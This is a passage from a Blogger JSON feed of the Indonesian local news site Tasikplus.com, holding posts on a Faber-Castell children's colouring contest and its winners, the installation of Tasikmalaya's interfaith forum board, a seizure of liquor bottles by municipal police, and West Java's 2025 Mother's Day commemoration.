kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan 